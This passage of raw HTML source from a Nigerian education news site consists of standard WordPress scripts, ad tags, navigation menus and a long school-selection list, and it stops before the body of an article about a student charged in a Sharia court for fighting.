jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/27826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-7eO' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fcrime-student-charged-in-sharia-court-for-fighting%2F27826%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fcrime-student-charged-in-sharia-court-for-fighting%2F27826%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-27826 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Crime: Student Charged in Sharia Court for Fighting</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/education/" data-wpel-link="internal">GENERAL</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Crime: Student Charged in Sharia Court for Fighting</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-27826" class="clearfix post-27826 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-crime tag-kano">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Crime: Student Charged in Sharia Court for Fighting</span><span class="updated"> June 3rd, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
